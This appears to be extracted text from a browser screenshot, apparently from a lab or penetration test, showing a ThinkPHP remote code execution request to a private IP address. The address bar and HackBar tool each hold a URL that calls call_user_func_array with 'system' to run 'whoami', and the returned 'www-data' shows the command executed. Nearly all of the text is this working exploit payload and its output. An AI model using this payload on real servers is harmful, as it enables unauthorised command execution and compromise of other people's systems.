 不安全 192.168.1.109/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
www-data www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.1.109/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami